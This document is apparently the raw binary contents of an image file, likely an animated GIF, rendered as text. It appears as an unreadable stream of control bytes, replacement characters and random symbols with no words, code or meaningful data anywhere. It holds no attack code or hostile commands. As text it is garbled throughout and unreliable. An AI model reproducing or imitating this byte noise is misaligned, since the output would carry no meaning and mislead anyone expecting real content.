:�7��/��ӿ���~�1��8f����z����gV�!�k+��Sͳ��?خ��J�>x@ �q���.��a�pģ�"�Bl`�bD]�<�<�_�)(��Uڛ�� ���;��l�)�BtA�,�+%VO���^�	/���&�^Q�{냖��� ���cVs���Z��Ɋ�Ѕ7�B��R��t!�I�^;��C�Ԥ��lA�Cٜ���-T�xp.=����ȧ�	�q	:
|hc<�L�u	Ɂ�N"�_yЃ���l���/eڏ�6�A��/�y,����ЊW�_�Γ�7A�P8C� c �@(g�d$&�7�EF;�)�;�ut(��`  ��� �������jp#�a����)t��X��;�n�(C)Z�D	X�c9�['֮��F�	�Y#	Ń0NT�Ԣ����i��^�3&O��=������Tns��<'��0ԅB|�E(���Ha�*��)m���������2�1d6���+�	�T,��L|��&�`�gA�L%P���!�?!gr�#҂�����g\s��e�CMP�٢)ԑ\k�SJU-���X��k~v05q��9���L��
u�Ӓ��Ӫ�2��j^,hUP8)#�zg�J��e�H�ж��u�\�"=�f�C�d9!9�:���	z������E��Xb�Qa'��$Y'[��e����HC[�C�6n)5��a;�ď�r*��*�2�U��T�tKH��e)5� H�k̷��:�1I/�;�FR��k���"Jk	A}2���
���l|�B�`�.
��+��x)1�G����a5�i�s���#����Z!�	�&m0~k
�#S�] vC���U�e���ƍ�S<1
���8��ݱl��'�����/}rs6�n#��i�X1F�"�!��f���"ޝ@�_�����%���d��� ^��r���X7��£��9`8�#�~h����#�AT�'D ���	�Pg+\���gI�,�C$Q�A�ܙ����X�S�6�.[�		�Ǵʂ��6�n�۷� u�ɴ�^vF���6:B���b'#�r:��gC��b,�é�-�Q�v��>j�06b�)�)Y�V��'��v��#߹}}*�>Q&x6�F�e�G��.��O�oQ-��?YDTlvK�N۽��7^�c*|�����ej��D�,�Qw�+׆cGQ���\j`J��W�xeC�:�������m�e�;2'�m�[
���+��l�п=�(L[���s= ���#=@����Y�8�t��l����1��ݕu��D��9b�g� %���L����k��ԃ0l<$�W�6Z"6�Y� d���gғu���I�]N��O�x3t�6I�[�Q�d�|۩^������@a(Җ���Aƀ��8�f�5A~�Έ���Q��m]��'Dw�AАP3h��>oSu�����Ӣ��8����=�r�����(��t�z��땵���w�x(N��gq�"CX2p
ca�v��zX�~�j��# !� > ,   c a  � }H����,���Ç/H����ŋ}L�ȱcÃ3�Yq�ǁG0鑥C�0c����	3[^��S��
�,`�D+#.�سi�^`�A 	+-=�4�ӯ(M�d�`�&d2��5s�KW�F�IkF��wE��"X �hZ���d�5.�"H��@B�S�ȀX�b�3�:6��1��qk�Lp�g�G!�}��f
�%s��7o��]�4�ڢ�p�XA���!�d�7���ҮE[�K��1�����M��F�����o�;5�`+�
$p��AG�-E�����lH@X��| =D_��Yc��W���(d���x� E0�C���Bv�yaWi�܅������\/�|R��T���=�1!r��Ya���RQ�U�����Q�+�P_8�H��}P�uam�k��
����8��Kv���p"u���
����%g/�5#JT �U"zD����= �T��)���f�����*ZnN��P-<��F��cs� �����⪳z�B.�%V�9r9�J��:"��{���Ws
����v,u��
�v�E��	4D��&�	d7^	��j�r�E�*U �.ƭ[)��� oZN�*D�0ء	�0��D$^Td�1�����Ax$:[���ڟŁvLA�MZ0��Wh1�d�+4�(�|�r1t�C�@�_[�&�� l'\���#���tg16k4�S�1Wd�\7q��~�@  E��ch�@k4�=4�C�$��T��$Tu �����	\|�1\T]�ΧU|�^EL1��:�-��v� �䁆+��
$^�  ��C�v��S�UȲ� �������*�˄�p����� �+4_��>ps��׆yD����-F��Z,1���� Ϳ��z�D�W��_��gy8�v(�k��.�	�RS(��҃XE�_#Ah@ � ���� P��*7Y�VA߅����w�LhX��&HA�]�-��r2�p�p�� Ԧ��d�+̒6��9-[8HT�n%�X,`L
�$�=0y�{'��h�D����(��.�0��`��Nf��X�����@�0>��� )| (��gc�r��P倐��id�A�x8"����@�\��QH3���5	 �Ҳ"��'��s\�AB�L�����e�5(���0ɪâ���<$Y��4ɐ#ڒ���r�~YGbTifw�ŇZ��+�7@ª��+]m0M5fOG�t�o���J/�J�`�I�E)h�< ;I����(���_�լfX��R0��O��dEc�9���\�(+Ċg����|&�<g��E�v���T������ �x,1p���m@�/5�v�N��)�dg.��-�Ƃb�>���4� + %Mm�;d�RAQH:5"S����9M[�ʙ�,�ɧ.����L�b(�H��L3��(%(��U�Zge�<iai�*��Oa���:��� �V}g��d����Xtܬv��`1K&h�,c���4�� q�"����
K�[e��Vh�+s��o�� yqo�;ݠ�4%e�@��x���}�r�i.ṩ*�@:`�R7R���$!�69eW �H~�\��i 	���>u������ș;,��~�+�#���-���"I�L�X`�@N�
"� ��d,�4���ŦBJ����h���ū�*҃ZDWr	2Yp<��lo#Nȋľ�x�Ƀ/0�x*P����b�(9!��@8`�p*$m��H�`+ߍ��is #�du
�0&W$������_�x�/��~��_f1�"$��1T��-@Ȣg�S�ń,s����� "���ԙg�#;>���S@��Ϙ�;!Ơ"�� &���?*�H��̌X6¤�tO�H�ӘL�;vEГ* � M0��������s��&#�)T�n�6�BJ��ܲM6A��Ҷ����vӀ�F� ��>���{kP;��n3�]f�A@����:$�bĂ����@|$*�)�m-�b��H
m� �P�.�/��	������b�d�:�mH��l�|�4��Ѕ*��\O@Q��E������Ŷi�7 f�4h'"!�p�k;@��E2=w�Q���0Ȁ����	8���'R�4I:`1�(��'(�O�?�Q�D��z���#�V�t TIow@��ۆ��($��S�,D������*�Ħ���׶}�Tr��mA� �J�"؛0uhC�͐ *� >��_K� �����+��s��=�VG? ��ʢ? ��͹[�h��?�'� }pG<w��$s�GH��t�j�]ix�vl�A$r�'
��HHc�=hrG#�0�}-�W(V''WU�'
Ro8fp na�
<�^,X&��q��Fgb�.��#��"p�GH��X�8s�%|�	�x_fs;H��DYY�u�"'��}�#|0�$�@}o�	�7�Gj��q�e��*��l
XvL7z"oB�H�n@��n��e�v<V�l�wH��t�}��}��~��a�x!�ZU�s���u�qM󉟱	�q9.��Њ�@�0�8�����H��������ȋ�H���P�h������ǈ��X��x	������0�Ј� �`���ɸ�Ř�Ȍ�(��8������8�p�����x��Ȏ��`��8	���Ȏ�P��(	���(�p�� 	Ӹ����h��)	��� 	���8��P	Y� )�
����&�	,ɒ����/i��������M� �~��+9�ר	�����/� ɒ��9�5���x�� �5����Q	�ƨEy�-ِ���	$ٔD9�dI�Y��X��ؓ�����MaUɖ		��0Y��(�Y�nY���,���8�9	������	�P	�9�?i�����P��@��`��i���	�`	aS���8�������)�_Q	�i��H��������Y�����y��I��I��)��9��h�w�����_i���ui�� 	���9�}Y�����ɚ�Y���U��YV�љܙ�����)��	�艟�X�"��y��8��I�ʝD	����ֹ�I�"9��ٟ�ٖ_�	����P�����ȗ�Н�y��`�I���j����9����:�+
��	�	9z�1��
�����	���П�Y�D��wI	-j�����i�6��Zi�#
��X�����ȝZ
�?Z�Hz�~��N�>��8�b:��@��أ�1��PI����Qz�Fz��@���)�LZ��(�2�U9�G*�e	Dڠ���gZ����!��:��z��ɨ��cj������� !� J ,   d Q  � �H����*\H���J�H��ć1f�h��ǏL��q�ɒ@�\�d� (c�Lɲ�ō��ᡀ�@7��EƑF��PaE�J��U�X���t�HP�����Ҽ�゗g0]
AB,��B&ځk�Z�ڷ�{�F��`��u�EK9������Ts�o7(��4W���V�|3+�2�`@���?�`;_ђGT>���BL�Dћ�������B��ӧ�7��9l�r��>�%���:�*��5�\�k�]�d+>�e�{��?�V�[�E�X=���j����B�CzE<�^=�`��qCu��R$U($w����Z�p�������cp�с6Yz�5�v�}��^<PPAƏ5*�W Jb�9R� ��]�a�]���p�s�R���N� �SI�������E0�pV�p�H �h�*�h�G]qmb,g L���L���Y���d�JIF�RH� 4��H�@�av(7�l��P�f.���}Wm���J�"�Z�aG�j�.�QA\���'u�w�y,�����
6�o	�E�0�H���֪�Nn��F�*!}��[,ru����k�����lc�k%���K��z%�TRkŶ�Tl���y��nY&��	�A�zgAd�<��g��٠luRa�uDi�~)�.b�e���������QЁf�_l;� B Qj���"��Y|��g�}�@�Y��]g�}$a��Ѐ&�
�@��A��@�:���X<pL5���@�c����*�PB�*����qES!�P�V%9GVqf4���f IhI�˰F�C 
��kf��躙J��ӨC��ļ@t�)t�;��Z��F8eofya7P��U��İ�o9yl_���~��f��(�m$�6��Z��������[�����:{�'<`�⤿��`�+M��f"���<w��� ��!�P���.+���)�A �tX���d���ș\�@aꂡj,,��p ���4�	|�y+*Q`����Q�0Pq��wQ1)`� � 0�~�4�A�[t(.�f1p�awrfj�HB����5>fFx�ؙ¨��'A�� �b��dfd�G)Üpc	�sN		�����1_�b�H�pds���&0A��Pg�@i>�$-��M�P�����3�"M���[*�-�uV����4�*��lI�e�^��w.`���Y#�3ɮ�Bf؉\�Й���Hw�U���G�
*<b%�It22��QJQ
�J*
E	�v�S�D��{�i�
�>=55�3�\h	JxAy�W��D�zLq[f�t��ڔZ9q��e-�Es���'�^��<s$e�R`�5����7ݨzd�֙'!h��㢚��t����~��'��]�$L&��SH�.�7��V	�@&tl@iC�
F�/��<���е��K8|hg�A�ԟ����S�_��0�����M�:C�(W��lM�.K!��*�b��Z��$��z��a�AX�Dhµ5E�k:��Rx�yy�k��v��lrEFiҵ;\!([K� �	�X �P���m����V� ��i���rW�Uy����&����������� �8a�b[��wE� ߁0�	TzpP��J�Mnq�WE�Vv��A� V�n`����;�H�������OsH��Ъ)�� �qP� ��@0IF.��O�pD�-�w��7�Q>H^�@K�dAM$�B `6��t 2.Z;�$܅냀D��S�gҪ���x����� p!Rz�I!MFe�Fwh~!Vw��=/�@�A�0e���Ɨ.L4M�Y�D���1�D[!=Z�� �%r��8�:�H�w-x�A\��.�0�R��,�����"�)A��*
3Cj�: ��x��h$��T�xQ���j����̈́{C�(B ��[ۥ�5�?B��!0@@3�=�7c��=��܂��q`���_M8�ԡ �&H���7Y���]�Kb�"h�!�_H��k����^N�`�+hg�#���N�C&����N=��%F�-���r"��|!�u'�0P�{B�x��*����F�% �$��"-HΡF�ݶ����x׻N���o`��޵^�+��FHr�J�𦗬�.�v���7-P��(>���Gj߇�帮3�兇e�h�� %ݿN�@��c�	d�C��0k�#D�X}��Q�!�Y��F���:�yc �dO$^��DH��f��<�S[�����b�Y_�^K8�WK�Frŝ�>*�J<O ���#���84q����IߢX�%O�tOg�&x&Wv�B��v�F]�6pjvweiO���y�vU�~�pwV�ySb����u�'LJ�\��BO�XWVwu>b:��r�>�V�d�xw�,�Py�G�CX~w _]p
�^Z�"֧hGKuS�q]�ŃR�wC�)�
��eha��`J�n�� nE0�&U�*1� Vmo�-m�s�7M(T>*��k�GPf75!q�e�k�舔X�W���o����� !� 7 ,  c P  � oH����*\8��Ç2�H��E�3jԈ��ŏ nI�aȓ'GNᢤˈ(c"t� ₚ+D���̟��@��,l`���=K��(
��:Xj���	H�F�:��Ý`�"�j���BHH����-���볬Ňm]X�
W)�pWd�0ć�4�%�aڳ�F��a�
o7���q��9/O�X��Z���b`��4	Ӡi��{D�5��]m�5F���NИv���``[BV�2�Z�8U�W���[A��-�x��z��4a��~E��X[E
��ƀ���f�]�[U��� �qu�\�!6�M���߆[��\�	�Eq�K�E�Xon�p���Rs0�m��4RP�i����8��Eh�~��hZ�0z�@�N�J�`0���E"�dkIM��iNq�7up��̵^��=C`d�e^ǉ�}Gb��\Ja@b(�@
P@ x��X�e��cc�rveIi��q)����8�*��UMP�Q��+��Ƥv�p�AG��b�(�V�uZ�Z;���e��CD��C���"�8y��e-U6�o�񘨐��a�\��F�`��$���cC�~zØ�m�@�:t�I�-<��)Ɏ �Q��xͥ�؍ �Ś��N%_��M���1��	y���a��YP�*�TA��z��é���:�jv+�W�~�t��vG�r�L7}d�����"lD�����?�ؠͲI��ǒ�{}��LD@�����P�-�v��	��	i+��h7TD�.���e#��*�|�B��-|V���$�S�̷�NC�+��Iq	��s�	G�,�-o���s�z�MƹT��֞���ɬ������������(�����6m>.��4��Û�!���ɵ�`Z�a�m�EQ@P�=[�V)�� Jv���_!�欳2���C�)_>2�{%�>�QͲ�aEAq@�H�tm6��D"�A /ҋjR"��\!GaЁ���p�*2x`\���
�F`C���dQ���o"0�ըP����xO��j���4P+*��e�U��e/Q��䘸kW#u�HܸQ4��P�5�a�5�Df���3��L޶6�,�)-�@�L���t(=1� �R#�qw�����Pb,7ZE�t���2+���.F��O ��X�-@F�)�C��'�)`�M"��HYᙘ���p9L��@>�l�C)m��vJ[�_�F)f����	��~�	ޖr1	d��D�z��LZňF��0��5�
�P;�T�6P�6�˧�k�d0�Q�#8ĈqmZ�co��7���g<ы��.�ʦ(+�MAA2�C�����K=!բ�B�4�M��� ��@Ȃy$%�r@�zE8�b(��Ƨ��Wx0�:�/�ERS
�"�F��De�U^�'���<��:�8 ��V9<���P�?�y���3#��(�ZS�^G�ҝ������_ET)F{�.(���&C�x����K�R�+�x(u�ͣ4�$���(�b�E�v�̲N���\�����j�Q��GѨd!�[4o2[��h���i�(0��%
M?YW׊�u{]��{^U9�\	 ��V:�w����:�X�@	�+e�"ɁD�|;��@X@�a���m)x���
�wp&lU�+!�i�`�z�#-~�@X���ra���H���j�n��t�њ*�|�"K�Z�40���Z9K���" ��	012`��T���O^�d&�o\\�����p�g0@►3�%b#��TЙ0��	E�2�)�$g�;�Y�������@0ȮE����.�H�2A� -x�O~��Hv���Җ6y��D�K$Av����� a�Ab��Y۹���*��bf��ق�?�d�`� S4�=%軂V!����6TWդ��B�K�k׮��g���V�
Bv3W$��6�-b�?� ȷAP�S3$�"pz���}I�����Օ0�j��jBB��A�#���\|L�!���B�@aY{`�o���������v}P�M:_���a�p\ \�&�u"#�L���Dn��00��o /&LX�0���B��p�҉�!ຝ���(Hi�C�(k��;;,��"���*y��1�w��%{� ?'��@=0���s�EAH����^��~��Y��7��HA���zP��Fr��%ѩ��)�Ǿ`���������+}|4���0�|�R6���t$39��;B�fV`T߀�!� ���c=��6 �� �L��')n3ݥӵ3�PAl��`|G��{Rv<�f7Z�M!#O�(�cקtx�o~Spn�7f�t��K�xJ�J�o��[��S��(vHu {Xgf�0�3^��N�O�s��(�	qJDAf�yt�wu���	���G�7
P�YH|2�\�Yڥ"�%��n�f���k�h@|b!���z��!�f/wf��q?8Th��Z�K�R��Z^g� �H����πu�;�DK(yH� xoX0����d�u���xa� X��z�Gt�7���8	����؋q
I�F�W8��U0�P��H !� > ,  c a  � }H����t���Ç*�H��ŉ3��ȱ�Ë C��ѣɓ%]�\��ǅ	)Q��ز��X�ܸ E�vΔi��A�!2��Q��ϟK1<�:��Q�?G����Dp���!�V�)��ʗ[�:� aA	,�&�FΗ��u��f��p�
X��c�#�Eq��Ҏ\,\jа^�2@�a�]�g%{�k7�`�m9[���ƶU�� ���ڑ���J���0@k_	�-|�[�1 ���"sq�U�#��X���Blm ����+�نI�	�*>��
ԑ B]�ձ�4w�u�`�dYE���VG	��W��Wp�uVa��A�����qa(PO��i�EwG=���
��(Z��F	��Ag@��@am�I2��U�ܸ�h1�:��!^��s4 �E��U�=�RF�i�%�y�e|�pp�"���S��@�LX G$](�}��yE��(  �À-���5���=Ha@U���Y���(�E� ;� ���mЗ|����FvR8�UD^OE�ZD}b�Pƈ0p*��Z9A����/�uR�u�|l@�(B�Fpt�k|N��&JF����FϝŦuCG��1%�dh�t�!�J��
��rh���^"����nw��]%�ޮS�'�/t�vi@��]Xk���K�	Q�d��r���k�r
<�a��;9 �*��=_MDz#˗�<xR��-V@��&eWi`y ��B'0�䏫���^��rW���Z�t� ���Y�5G�8qŕ�MB�(P���Û���1p��J���B� %�;7�pz��e��]�?�A6k���]<j�p�M�ut/ &AKn����
������@A�Ŗ�JA���\�~ҍ7�L|}�E�]��������Kp9I����m5.P�a0���`n�SSf���EgjO��%�k60���2�#�p&�Ս64,H@���^4���@�Kq�
V�䃞��_u��R�fD��K�c�5-�� =�����>��^ ����e8�
������6M��0� ]q�[V�$2e	Z���z����M d|�F7
�Ei�6`���\|վ���\&�IA؟�6d��Z �xr�Ȁ v��V13���Yӓ��Qh���d
	E)�$]r$IH���		
��Oc�c�݀�f±�r��j��L�܉��o$���*۠� V/@��$�Y��K�f65��1.��F*���C~Nzv\�Z��J�����<繓(����7]b����[jܶ��4�2�BBIO�
�N��Iq0��al�'��������m�z[wS8(�g���iFa<Ocg�	���i��	]�n�$���G���	bP)R)}�R�,q���P �h�^�UxդR�E.�ԫT�~l`��K�R.B�F�0Ғ��wY�&���vp-m���ZQd6�ZF����Ѫ�ܤA�����$ea:���2A��:@ָp5���T]�@�M��(�hfM@ �9��j=|�d�I�w�5��L}#8!��	@p5���	*�H;�ը	6�E⦆�;��Z$^	���p 4ر��L!Qs�O: �R�����҄ ��eٮ��� 00����"j lm8c�RfH ���&[	�KD�D�5�H3��AV�`��+2�Z	�;7�  �H~7ܝ��ǻ��x b@w�h�B~�`�6�Ʌ�qE4� ́�[F��o<�//��?حB`�_B��vA�!Cp�E�3,�ږ�<�����h� $�9pA8�EJ�ƾv��B%�1� ����!A1	�R�` `�D����G��6
&��D �	��C��1�mr�3O�N�V�rLlT��&nj?��ω���AJ�K�E��QЂ����V��1
$M�B��;�l�JqW��/ӿf�nhe��H��D���@%k�'t,$#�!
��^ ��i�1$�Fe�\���o�f��Fnl< ���M�MFU��� ʆB^��)Ļ����k"�'�i��`lM���h��GR�hy�ty�����K}�-?����y�9Ϗ����<�/�i���\f��J֠�J3;��n�'������$�ɚr��dmE�@$ ���C�Z����?���$/��C�4D_��y��G�3�0
3(��-!�ە.�������{��~B0��_����A�iw��� �u���@�XX��nP�Վ���/�-�7��c��X4��9�oc��9�&�A�A�_ ������������ (� h`�7İ���	
Ȁ����
H	��g���(��pW����(���Ё
$'&*8%�:��
�+8&�P	!�7���0F��df�u;�p�@�u�7��P-Fx��P� 8p0�Zh4���ЄZ�	h�FA�S��� (򢀣 �l�h�r������S�%_�b)��fx��b�a5�-A	Q(PI���@�
"��	|x��08���膨��W8����kX	�ЇH������p�j��0�!H'�
���Bӊ���Ȁ���z�	m�:�=�	�`o�84�H��5Q�/���2�����1FaP�K�
1�m䈊�Ӆ�Ў�0���_U����	�@dȇ��>����hj�	~/ ��X��@��ю�����˘����E�x��s
�P;��y�� 4	��h�$)�	���݈����'���3�ij��~�;y�Uȋc���e��P��HBɎ<��Bc���(��ؔ�Ȁ�� 9�U�	\�wp�>ɕI��H��� Ifs�� )������(��C��X��`��H�sT0�Ȱ��wj�
8�{�	��I�i]`�Q0��0I���`��������{Y�r�/���� ��
��	v�2��_)�����(,؋|9��ē�b�6��ȏ���H�� ��(��x����	��U��ŗ��᨜,��ɘ�h�ɍj��x^��i�iɚ%�ɐ�����h��0�3��I���)����i�ٟ8i� J�A�Z�*��I�
:��	�џ���:�1����ʡ
 !� J ,  c P  � �H�����H���Ç,�H�b3jLh`bď +��H�dɎ!S�9ҤK�(?
ذңM�^�ty�!(VXPS Ζ;�\ht��BT�8�(�Nlz4�үJbNeaf�,h@a�U�4�����N�fJĚA��m!�:�_�X�k��K�[lXP�/+ZD�����.�=���L�J񡯀#�X��
�im���V���HOg��w!�	@|f0��r�R��0u�X�z{J���T���r��@p�oS o�sr�Yr7�<��j���CU��'ob��|A�WoP��@�kp@�J!s�e��[�!�UE����t���1�QT�L�FU?!�� �8�w	�`���� R�q�F�ɓZ����v@��a��ww�^T譐V�lLCEH�E4uE(�$�x�%���u�{.�Fk�b#r> �YU�=H��Ti�\�T
K�`^r���=�1�:�$4e��g<�\�m����uq��iq�*|&)e�S��	E8B�=��?������śG �T�W@�ePQAY��* �٘
�>[�Q����I@�C�� F8���	�/�I2���B+�P������K@�'�V����@"V�ٖ��®�FE���mP��,ˉ�������l\�eJ��G�U\a;��!~�&
�ơ�[e!�qt���h,����@�*���<$�~�m�_J}E&bXμ�x�5��	;p��a���e��@D�H�6�`k��� �-�@-�_�І!�@&X������ �$�6�
��,گ�647A�!����5�l$��	v�6�unZ�%�Y8��p�<�%k����gp:�G�@���p���o)F]�HN!ab����M���Z+E�Es�
�#_���F�%�Ê��DdD7�Q�^�8}��P��:�`��[�gA�<�^J4�u�u��P�0��^] ��*�D�;����8��q$a��C�XC���z 4v����Y�r�f�ɐ�u�
��7ٍ�N�"���)<�rb9g&��e��AE2,;�>�9"p*Њ4�,`���&�gCi��bc��?ԏh�IDd;��d=A�+��zV�
AA��L$�> ��I�R�l�@��'�ej�f�Y�b����F&J����ⲓ)`�S�����1΄@�(��	#T��ź x\�4s�I2LA
dgH�0�@�J��Xw�Lp
k9a2��<pt9`���*İ�Pʀi��d��kv�''-p�LB mm�yh�)�	u'P���M4�����P��q3̦8�(|�|0��l��=��]�!e��JXr�fNql2��m�&mjB�Qi�V����� �!n*����e�7x�Z�֗V�rHH����55A<#�s@�AV�y���Jr0�A�d�� :85U���QMS��0����*�� O�Sf�ę�P҃�Mj��uY�*���������<A�'4�����X�" H0��(�i�����D�ͩ<�L�T���8+�(����QIE�)W�y���;v�K�>h�@�N�U��R�/�f����.�p-��5�g�L^��m�G(H�$̚��|��KW�5Ɍ���\���,�MH-�僁�� �pXv� ��@DI�t���6|6!	��r��_%l�
eP�(�WT�or��D �~���9 w�$�#
�#�-H�?���j�7��~�-+��~N��@$�N��7# �1A|@9&Q	-*Z�H�/	m��0�@	���xXh��Ahd>������7"�����l��Gᷣy���[�1�N2�ٗ:�1�K�jº%)R��\�I� ��b.Ӝw逼M&����B:k�Z�I\Ԁ�t�$�V�l�� �-~Ib/�i"���0�<��%�"���vs�a��̄d��Җw*G�}'D/�(�a'oU�>D����u���޻v񧅼 c_;#�5�Q�͕�$���4B|h"�\�$$Йp���]v:%?Y��;���{��\�ĥ���`t�8�H�$D
�8
�~s�S܎���z։�>��`H2*|�c|"s�2G��^��I��l����iqQ����
>���#,0�Â����6��՞)�/@�x��KH p�.�o�H�+�����xXU�?E��k��VB�]�`��h8i��;n�G������2t��#���<Ɂ.��_D�� ��{<C������x{��A��pM�����^�)=#nH?ހ�p-?F�7��R}��$,K�����o�� �v`��a�np|�%��GJ(��fo��v�y���yp�� x !� 9 ,  c P  � sH����XȰ�ÇJ�H��E�).@�ȱ�E��>������G�\I���	(S��Ib�,Tиf̆4�N|�� 
�Z�Db�I��t!ThQh\���(  �ч]�B����S2&,HZvnWXH�����j=��IV�B���`��2��I72���gjL�a ܁x90�0�
�YL@����Q3Kt��4ۈW� ��v_ݾ��
5b��&eW,�bi��s7�;�d?$����g`��'���̕2��
��I�X�������~��b�qkla�?<Q` <��ix`�FN}G�l�Uc��F�+�w�@�Wŉ6��Z#|�~vԟAd5�t�IQ�i�1�,�������#�) KuX�r>t�`EF�|�	dx��A���0 W���a��i8�C0�7�B�u��Qty���z  *(@�����ƀ�`��e�:���s����|0�f&���KJ(@A^)B0�VZ�vmA�>���QBd�az�R�G6����-�*��M�%:��"�p��ii;aG�]g�"�����F����'��
���Сa�i�R9�}?�9#{1V�0��5 *�*|���$F!�.:�S�
y�c�!a� �ˢ&\i�=�䛥i���VqPF
��{�Ac��01x&A��>}^IDs�W�X�ѰI8g�U���
M�@7����//ܔ�_�q���Th�uB|��ް;�l�hG#� ��V���v��Y(�g�kN�J�"/�w�����Q���A0��"�X&���u�d�S�,�`�I��c,�nWǐĠF���<���bQ�=P�'Uf)q�����"�Wв�K���	�w D.�Z���I��ךx� c6�����'������VpP�6�9�IGӲ���Ё�)- ݽ�`
M�`Q��݋>�&�\ R)h�Ȕ����]�A��2X�
(�(l�ַ��*��DZ����ֵ�İ6l��A%uG.�+�LV(��h����)�����VB������ ��S���B/�F@J"��Jh2t�-�
�B��@1�@�qW�Ɓ�%VXB�� �10y����ؤ6��^X�Er��������D�r�4a��,/�P�P@[��@�N-J�����Ն���)[*M�-�%G<��
�G3L�gk�Ә/Ǵ5o4�"���(=d5[,H�F��֔S�[��,��$-x�JJ��B��\
N8����TL�g��W�)�h�Mv��W��1Zā'�Y��t�	�lՋ�#�:��$�)X�D���_�V�ĈZ����_�`�T�sBhAA:*G�?'�ӓ*rS~��	%ۓ�@
2�t���1`TdK�F-�<Ѐ��,�2CZ�Tn�
V��DK�kV��i�cCa�hf [Yi�U�n@�C%*I2�,.)[ ���%Y7�f�EVM� [@���XT�e��M�D�U��JSJi5�PR�
@�V�:Z����8��Б���=)���Ai��d��P6p�d�@2���|D?�������4���E���@�CPB��r�#Is.�rP��K[��l
b�/���xw�ʚ:]{ɠ�O�W�8�[�˕�7 � @�9`�7cU���b�Z��{���2���+���k����5��vs@\��� ~��Y���W"09�4\a�����AF �A��.� B�(b����-�҃2<�Y��2�i"�Z������XD?� �6�§A�2@�d�if7+nd�wsj��o9!D�
s���E���E0xA��I|ь� Lq�F�D$�/y�-,sL��ŠQ�HH�8Bc�"�8�r3��޺ӈn5*�\��E$�u2�I]�� 5�Y��D�:&��V6D�Rǲ�efK���eJ� ���rf�G�fzD	�=�{R�"�fq�A��;��Ƭy���X�D���]g���A�;V�9�YߑBi�U�`7\������Y�$��"�Gx�R��������C����KF�e�S�"VU9���m��ۂ��}.!T�]��XH8x@�,�:�U�C��htzU�]n#���ִ�J�����ɷ1�cGX��;�������Юc��Y@6z���ޓ�{ي�� �8r p���c�بW��H۝��A��0����"�4E&���}��mu�g����������q�{� !� J ,  c a  � �H����*\�P�#J�H�b��3jtX��Ǐ C���dC!+ �r�ˑ&c|��GZ�daA ͗@_ʴ�H ʛ:/�0AC�-]L��jȡ"��`)�!FPe�ժV�Xj���	P`���Fčj�cڒg�v�� B#V0Xl�ަJS(����_���
��!.	�p�+a�c�26ܕ\Y�e�?�B�J��fġA3��X��8�dn��u���]�C/�Л��"���N��{�)
�"���)��r�yQ�y'Ք+#n��R����� �k��?Ha�v�AapUP�p�q�,�y��@pm�YR�Au��h�Xr,e� V%0S�E�p ��6�VX��aB�6Bj�%�Rf�C<�(Á��*`\T�@�JNZX��O@v�v5��ѦpL��
0 [�����E�E��beE�ĕ�Ap~U47�"�@ S�"�\�(��a�$z��ka�Bo�Y���> �#�$Desa�f[��f��_
�& z4 ��RaWKu�9���(A�6� �N�b6��.Nу�!� �1�@ L`@X��&�	!���w(�lE�a��4��r��n<v �que{B����}�.G5yB�X����љj�6U-��Eݧ�U\�*3��e��"i  Vy@�z.��hzڢa'��A�E���H��V~f�	� Bh(��}�v�A�േ$�:L�G���5�Q�� p��$@ʎ���	.gj��U���$��O(�����p@�1ob�	�v���%xR�-������ܑY�b;�V~%4�4�o��D�  ���\W��D��B_�uLG)x�i=��Y��~�/k[���$�%si���E8U����T���C�r� ƛI ��ˋ��J�]k�|���"� QUif�}��pŹ4�2�!*A�W>��0���}j�-� �2�pֆ
�S�z��J�="��If����Ǘ�*>����^��;���
'�!�6T�
��`���0�)LY���,��)H-���D��"	�á����xoi1��u�����<Q!LF��=���b���l��o���TW'E�7�:aGpg��Kk�#XU�F/��"9�-5A�Z��S1�XD~<��ɘ�z/]g�@h>��<�xE�
6;�չ!���E=��z�Q����Q�kcP�xpJi�!
KCf��T.)��+l�$�,MZs�N�rYn&,UX�)��H*@ɜ�����i�`>!��B����?�������68-eH��+�9�6��lx�8y �L%�(��I&sw��s'�yX��<A�=�"�ʠ� �x3��':4 i�r�xg��5���{�	��P���p�
>�
�l�3�.���܁G0C�����,5�D�8 Z����*��O3��	1�)JQT\��/��	`�B<�(dy��R�v7�@F��E�D$)��0 �r�MKXk0Ԋ������]�J PPU�~U���ū�&�Q�)L��#S����0L!�����]�ek�f�ծ�X�b�{b�7�������^�_�PFK����ZW����5�!��㱩��!��{ƒ]Tnhk�0q*�	��w۵&�{xf5K�b�6��&V{I��W��R�d*�J���>�Yx�����0��VXb��(r����Gm��E���
@����э�zA�k01<L� &���D�EN��G3�r�@-` �
@-�g�$8C�b �B�p^*���f����rF�h����*�	g�cL���x�r����,!���bT$h���	b�C#$��W���
��}2�c�KC�u�@0p�FY-&J�d+�\�؇�[;B�Ckk!����00dҭ����(�'kN��W�2�5;P��z�@Z	x�5�KfA#��`�xM!��-yIC��g@�@*d4>�_C,�r9"H ���ׇt�o�v`��L���ֈ\Lғ.��"�_�� ��2arK	��b�Ӎl�Ӓ����qdE�P.�R�pa���
p#�In֕��dE�)�nqF�B��I��[J'��'�� �P�����"N0��r(���t�Co���"ᦩ^@�Q����u��%�l�a��5���ol����{H@�S�4b�$��n?�<���ͱ71Uw�� �A\�)�e0�H�R����&�;uFM���X΂�����}�l�s���K���Ǽ!f�� y3DZ=,��~fNB!pI݃m=T(<���~�ؕ��U��u�7	�_�4�QIS̿r�?z
��|D�L~3��<�}��tU�GH X}&�f�&Q�x�r
�wHJ��P^P@d�'�E�f�W��u�t�� uY�x/�p(R��	��	�����@� AX�Bh�H��G��L��M脁@i!��PVh������W��PX�]x	P��`�c�e(	��R(B�~��lX�k��\X���px���q(�`��Wx	Y�x������p�n�8	� �H臄P�L���Їl(Qx�� 	g�uȉFh�GH�c��m�� 	x�{���@����x��P��؇�(��	��� �[�������(���%��H�~����8	o؇k	�H��荙����jH�� � 	GH�戎���瘆� 	���ȅ�8	�p��	�脠H�~`���h����x�~P���������Џ�I��0�똑	�������ȉӨ�yh�����	�P	-ْ'I	��������� �<Y8	��`	a�ؓK��Fy�y�<����(��p�<��O�+i�Wɓ�9i�9	b�B�KْcY	&��/Y��/َfy�0��	����`ٓI��I�f�?I�ɨ���y	�mI����y����qx����	�� ��ؖ^���Y�y��|ɗlȊ���������	������	���p��������	z��9��Y���j��xɚ��� 	��q���P�����9����>y�y雛)��ɘݑ	�9�p���������`����z��	�z)�4��p؝�3	�[�&��tY�����h�����ȅp9��ȅ�Ɏy���	�䩚�Y21��8���*���h�,9��Y��i����m١l��Xѝ#�5J�/9��<ڣ���: !� A ,  b P  � �H����*\(��Ç/0�H��ŋA"j�ȱ�@� �I��ɍ